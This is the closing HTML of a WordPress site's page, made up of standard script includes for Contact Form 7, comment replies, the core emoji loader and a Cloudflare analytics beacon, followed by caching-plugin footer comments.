wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 83/121 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: saleema.net @ 2025-12-07 02:22:35 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 06 Dec 2025 19:22:35 GMT -->
